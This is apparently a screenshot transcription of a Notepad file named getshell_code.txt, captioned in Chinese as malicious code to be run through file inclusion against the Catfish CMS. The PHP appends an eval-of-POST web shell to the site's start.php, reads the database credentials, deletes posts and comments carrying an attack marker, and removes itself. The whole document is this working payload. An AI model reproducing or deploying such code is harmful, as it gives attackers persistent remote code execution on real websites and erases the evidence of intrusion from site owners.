 getshell_code.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
    $start_content = file_get_contents('catfish/start.php').'eval(@$_POST[ddd]);';
    $start = fopen('catfish/start.php', 'w');
    fwrite($start, $start_content);
    if( @$_GET[zzz]){
        $config = require_once("application/database.php");
        //分别对应的是 地址，端口号，连接的数据库，编码
        $dsn = "mysql:host={$config['hostname']}; port={$config['hostport']}; dbname={$config
['database']}; charset={$config['charset']}";
        $user = $config['username'];
        $psw = $config['password'];
        $pdo = new PDO($dsn,$user,$psw);
        $sql = "DELETE from catfish_posts WHERE post_title LIKE '%xss_csrf_getshll%'";
        $sql_1 = "DELETE from catfish_comments WHERE content LIKE '%xss_csrf_getshll%'";
        $pdo->query($sql);
        $pdo->query($sql_1);
        unlink('getshell_code.php');
    }
?>
要通过文件包含执行的恶意代码